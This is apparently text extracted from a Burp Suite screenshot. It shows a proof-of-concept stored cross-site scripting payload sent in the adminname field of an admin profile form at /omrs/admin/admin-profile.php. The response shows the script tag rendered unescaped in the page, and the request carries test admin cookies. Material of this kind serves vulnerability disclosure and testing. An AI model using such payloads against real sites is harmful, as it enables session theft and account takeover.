 Request
Pretty Raw Hex
\n
1 POST /omrs/admin/admin-profile.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Referer: http://192.168.31.163/omrs/admin/
4 Cookie: user_login=admin; userpassword=Test%40123; PHPSESSID=
9p8pnnfa4gs74436i02ip5639c
5 Content-Length: 142
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 adminname=Admin'"()%26%25<zzz><ScRiPt%20>alert(9595)</ScRiPt>
&email=admin%40gmail.com&mobilenumber=1234567890&submit=
01/01/1967&username=admin
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
</a>
88 </div>
89 </div>
<!-- media-list -->
90 </div>
<!-- dropdown-menu -->
91 </div>
<!-- dropdown -->
92 <div class="dropdown dropdown-profile">
93 <a href="" class="nav-link nav-link-profile"
data-toggle="dropdown">
94 <img src="../img/img3.jpg" class="wd-32
rounded-circle" alt="">
95 <span class="logged-name">
<span class="hidden-xs-down">
Admin'"()&%<zzz>
<ScRiPt >
alert(9595)
</ScRiPt>
</span>
<i class="fa fa-angle-down mg-l-3">
</i>
</span>
</a>
96 <div class="dropdown-menu wd-200">
97 <ul class="list-unstyled user-profile-nav">
98 <li>
<a href="admin-profile.php">
<i class="icon ion-ios-person-outline">
</i>
Edit Profile
</a>
</li>
alert(9595)
2 matches
Inspector
Request Attribut
Request Query P
Request Body Pa
Request Cookies
Request Headers
Response Heade